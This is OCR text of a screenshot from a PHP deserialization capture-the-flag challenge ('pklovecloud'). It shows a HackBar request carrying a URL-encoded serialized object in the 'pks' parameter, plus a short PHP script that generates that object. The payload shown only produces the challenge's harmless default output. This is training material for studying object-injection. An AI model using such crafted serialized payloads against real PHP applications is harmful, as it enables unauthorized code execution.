 HnuSec 2025 Win. ❄️冬季培
[第五空间 2021]pklovecloud
node4.anna.nssctf.cn:28472/
不安全
node4.anna.nssctf.cn:28472/?pks=O%3A3%3A"acp"%3A3%3A%7Bs...
Pk very safe^.^
HackBar
1
1
LOAD
SPLIT
EXECUTE
TEST
URL
http://node4.anna.nssctf.cn:284
72/?
pks=O%3A3%3A%22acp%22%3A3%3A%7B
s%3A9%3A%22%00%2A%00cinder%22%3
BO%3A6%3A%22pkshow%22%3A0%3A%7B
%7Ds%3A7%3A%22neutron%22%3BN%3B
s%3A4%3A%22nova%22%3BN%3B%7D
Use POST method
enctype
application/x-www-form-urlencoded
Body
MODIFY HEADER
Name
Value
Upgrad...
1
Name
Value
User-A...
Mozilla/5.0
WWW
运行和调试
Listen for Xdebug
变量
监视
调用堆栈
test.php
launch.json
test.php
1 <?php
2 class pkshow
3 {
4 function echo_name()
5 {
6 return "Pk very safe^.^";
7 }
8 }
9
10 class acp{
11 protected $cinder;
12 public $neutron;
13 public $nova;
14 function __construct()
15 {
16 $this->cinder = new pkshow;
17 }
18 }
19
20 class ace{
21 public $filename;
22 public $openstack;
23 public $docker;
24 }
25 $a = new acp();
26 echo urlencode(serialize($a));
27
28 ?>